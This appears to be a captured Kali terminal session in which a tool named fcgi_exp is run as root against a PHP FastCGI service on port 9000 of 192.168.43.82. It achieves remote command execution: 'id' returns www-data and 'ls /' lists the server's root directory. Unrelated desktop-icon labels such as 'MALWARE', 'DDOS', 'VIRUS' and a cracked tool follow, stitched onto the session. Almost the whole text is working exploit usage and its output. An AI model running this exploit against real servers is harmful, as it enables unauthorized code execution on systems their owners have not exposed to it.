 ┌──(root💀kali)-[~/webcgi-exploits/php/Fastcgi]
└─# ./fcgi_exp system 192.168.43.82 9000 /var/www/html/index.php "id"
Content-type: text/html; charset=UTF-8
uid=33(www-data) gid=33(www-data) groups=33(www-data)
┌──(root💀kali)-[~/webcgi-exploits/php/Fastcgi]
└─# ./fcgi_exp system 192.168.43.82 9000 /var/www/html/index.php "ls /"
Content-type: text/html; charset=UTF-8
bin
boot
cdrom
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
swapfile
sys
tmp
usr
var
┌──(root💀kali)-[~/webcgi-exploits/php/Fastcgi]
└─#
HAC
MALWARE
主文件夹
3.py
DDOS
Kali Live
冰墩墩.png
VIRUS
4.0-cracked
墩.png.extra...
shell.pug
先知社区